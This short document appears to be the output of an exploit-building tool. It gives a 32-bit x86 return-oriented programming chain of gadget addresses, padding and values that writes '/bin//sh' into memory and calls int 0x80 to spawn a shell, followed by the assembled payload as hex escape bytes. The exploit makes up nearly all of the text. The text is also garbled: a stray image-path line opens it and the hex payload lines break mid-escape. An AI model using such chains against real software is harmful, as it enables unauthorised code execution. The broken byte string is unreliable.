 0x41414141: padding*8
0x080499fa: mov dword ptr [edx], eax; or eax, 0xffffffff; pop ebx; ret;
0x41414141: padding*4
0x0804908f: pop eax; pop ebx; pop esi; ret;
0x0a000000: value
0x41414141: padding*8
0x0804961a: pop edx; pop ecx; pop ebx; ret;
0x080efff8: value
0x41414141: padding*8
0x0804a5d4: pop ebx; ret;
0x080efff0: value
0x08049c7c: pop ecx; pop ebp; ret;
0x080efff8: value
0x41414141: padding*4
0x0804a60a: int 0x80;
--- Result ---
\x8f\x90\x04\x08\x2f\x62\x69\x6e\x41\x41\x41\x41\x41\x41\x41\x41\x1a\x9
41\x8f\x90\x04\x08\x2f\x2f\x73\x68\x41\x41\x41\x41\x41\x41\x41\x41\x1a\
\x41\xbc\x97\x04\x08\x1a\x96\x04\x08\xf8\xff\x0e\x08\x41\x41\x41\x41\x4
41\x41\x41\x41\x41\x41\x1a\x96\x04\x08\xf8\xff\x0e\x08\x41\x41\x41\x41\
\x41\x41\x0a\xa6\x04\x08